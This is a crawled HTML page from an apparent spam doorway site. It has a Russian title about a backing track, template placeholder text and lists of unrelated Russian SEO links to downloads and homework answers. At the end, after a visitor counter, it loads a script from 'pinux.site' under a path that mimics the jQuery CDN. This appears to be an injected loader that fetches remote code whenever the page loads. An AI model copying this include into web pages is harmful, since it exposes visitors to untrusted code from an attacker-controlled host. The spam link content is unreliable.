

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-minusovka-gribnaya-elektrichka.html
body_size: 2003
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минусовка грибная электричка - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минусовка грибная электричка</h2>
                            </header>
                            <p>Содержимое, добавленное в эту колонку, будет показано на всех страницах сайта. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-raskroy-listovogo-materiala-programma-skachat-besplatno.html">Раскрой листового материала программа скачать бесплатно</a></li>
                                <li><a href="uqyu4-film-noch-zhivyh-pridurkov.html">Фильм ночь живых придурков</a></li>
                                <li><a href="uqyu4-prezentaciya-refleksiya-na-urokah-angliyskogo-yazyka.html">Презентация рефлексия на уроках английского языка</a></li>
                                <li><a href="uqyu4-hanter-tompson-audiokniga.html">Хантер томпсон аудиокнига</a></li>
                                <li><a href="uqyu4-tekst-pesni-v-shutku-kravc.html">Текст песни в шутку кравц</a></li>
                                <li><a href="uqyu4-minasyan-valeriy-akkordeon.html">Минасян валерий аккордеон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-raspisanie-zvonkov-shkoly-27.html">Расписание звонков школы 27</a></li>
                                            <li><a href="uqyu4-tolkovyy-slovar-inoyazychnyh-slov-krysin-l-p.html">Толковый словарь иноязычных слов крысин л п</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-gdz-6-klass-torrent.html">Скачать гдз 6 класс торрент</a></li>
                                            <li><a href="uqyu4-akkordy-shufutinskiy-evreyskiy-portnoy.html">Аккорды шуфутинский еврейский портной</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-d3dx9-43-dll-biblioteka.html">D3dx9 43 dll библиотека</a></li>
                                            <li><a href="uqyu4-rabochaya-tetrad-7-klass-biboletova-fgos-skachat.html">Рабочая тетрадь 7 класс биболетова фгос скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-kukuruznik-samolet-shema.html">Кукурузник самолет схема</a></li>
                                            <li><a href="uqyu4-raspisanie-elektrichek-s-platformy-novaya.html">Расписание электричек с платформы новая</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
